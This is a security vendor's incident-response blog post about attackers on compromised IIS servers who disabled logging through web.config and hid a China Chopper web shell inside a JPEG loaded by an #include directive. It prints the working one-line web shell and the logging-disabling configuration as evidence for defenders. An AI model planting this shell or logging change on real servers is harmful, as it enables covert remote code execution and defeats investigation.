SecureWorks® analysis of two compromised web servers revealed that threat actors had used defensive evasion techniques in a likely attempt to avoid detection.
During a November 2016 incident response (IR) engagement, SecureWorks IR analysts identified activity associated with OwaAuth and China Chopper web shells on two different web server systems within a client's network. SecureWorks Counter Threat Unit™ (CTU) researchers previously attributed the use of OwaAuth web shells to the BRONZE UNION threat group, formerly labeled TG-3390. As of this publication, it is unclear if the activity observed in the client's network is associated with this threat group or if the web shells have been shared with other threat actors.
The first issue SecureWorks analysts identified within the client's infrastructure was that the Outlook Web App (OWA) server had been compromised and the OwaAuth web shell was installed. As is standard with an OWA server, the system was running an Internet Information Server (IIS) web server. The analysts discovered few available web server log files, which would have revealed the threat actors' access to the OwaAuth web shell. Further analysis revealed the existence of a web.config file that contained the following code:
<configuration> <system.webServer> <httpLogging dontLog=”true” /> </system.webServer> </configuration>
The “dontLog” attribute in the web.config file disabled logging for the entire web server. As a result, no web server logs were available for the two and a half months between the creation of the web.config file and SecureWorks analysts detecting web shell activity, and the analysts were unable to determine the location from which the OwaAuth web shell had been accessed.
SecureWorks analysts deployed Advanced Endpoint Detection (AETD) - Red Cloak™ to facilitate the response effort, so it was not available to detect activity associated with the change in logging functionality. However, during a different incident response engagement where AETD Red Cloak was deployed proactively, SecureWorks analysts observed threat actors running commands that generated the same web.config file that was discovered on the OWA system in November. In the previous incident, after using the China Chopper web shell to establish their presence on the server, the threat actors used the appcmd command-line tool to unlock and disable the default logging component on the server (system.webServer/httpLogging) and then delete existing logs from the system (see Figure 1). By disabling logging and deleting logs, the threat actor attempted to disrupt the network defenders' ability to conduct log analysis as part of the investigation.

Figure 1. Red Cloak showing the threat actor using the appcmd command to delete logs and disable logging. (Source: SecureWorks)
AETD Red Cloak's inspection of the second compromised IIS web server during the November engagement detected the China Chopper web shell on the server. However, analysis of the file system revealed China Chopper web shell code embedded in what appeared to be a JPEG file, which was located in a part of the file system not specifically associated with the website available via the server. The following China Chopper code was extracted from the JPEG file:
<%@ Page Language="Jscript"%><%eval(Request.Item["o"],"unsafe");%>
The web server logs and logging functionality were enabled on this server, allowing SecureWorks analysts to determine that the JPEG file had not been requested from the web server. However, there were indications that another file was requested at the same time that the malicious process activity was observed. SecureWorks analysis revealed that the file detected by AETD Red Cloak only contained an “#include” directive that pointed to the JPEG file identified during the file system scan:
<code><!--#include file="../../../../../inetpub/path/to/file.jpg"--></code >
The “#include” directive inserts the content of one file (in this case, the JPEG file with the embedded China Chopper web shell) into another file before the web server executes it. As a result, the China Chopper web shell appeared to originate from a different directory on the system.
Both observed techniques (disabling web server logging functionality, and web shell redirection) appeared to be attempts to avoid detection. However, a combination of both automated and manual detection and response techniques revealed the malicious activity. To detect this type of activity, SecureWorks analysts recommend that clients implement an endpoint security solution such as AETD Red Cloak, monitor the status of their logging systems, and investigate any unexpected or unexplained loss or alteration of logs. Network defenders should look for techniques such as misdirection that threat actors use to frustrate analysis and avoid detection.
Secureworks has been acquired by Sophos. To view all new blogs, including those on threat intelligence from the Counter Threat Unit, visit: https://news.sophos.com/en-us/.

